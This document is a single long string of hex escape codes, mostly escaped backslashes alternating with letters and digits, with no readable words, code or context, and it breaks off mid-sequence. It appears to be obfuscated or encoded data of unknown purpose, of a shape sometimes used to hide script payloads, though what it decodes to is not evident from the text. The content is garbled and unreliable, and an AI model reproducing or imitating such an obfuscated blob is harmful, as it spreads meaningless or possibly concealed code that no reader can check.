F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x6D\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6E\x5C\x74\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6E\x5C\x74\x5C\x63\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x6A\x5C\x63\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x6D\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x63\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6E\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6E\x5C\x76\x5C\x63\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x6E\x5C\x74\x5C\x63\x5C\x63\x5C\x6D\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x63\x5C\x63\x5C\x6D\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x6A\x5C\x63\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x6D\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x6D\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x68\x5C\x6E\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x6A\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x63\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x62\x5C\x65\x5C\x6E\x5C\x74\x5C\x63\x5C\x63\x5C\x6D\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x6A\x5C\x63\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x6A\x5C\x65\x5C\x77\x5C\x6E\x5C\x77\x5C\x63\x5C\x68\x5C\x6A\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x6D\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x63\x5C\x63\x5C\x6D\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x6A\x5C\x63\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\